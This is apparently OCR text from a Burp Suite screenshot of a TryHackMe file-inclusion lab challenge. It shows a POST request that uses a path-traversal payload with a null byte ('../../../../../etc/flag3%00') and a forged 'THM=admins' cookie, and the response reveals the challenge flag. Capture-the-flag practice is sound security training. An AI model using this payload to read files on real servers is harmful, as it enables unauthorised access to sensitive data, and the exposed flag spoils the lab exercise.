 发送
取消
请求
美化 Raw Hex
\n
1 POST /challenges///chall3.php HTTP/1.1
2 Host: 10.10.182.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: THM=admins
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 32
12
13 file=../../../../../etc/flag3%00
搜索
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form
below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../../etc/flag3
P0st_1s_w0rk1in9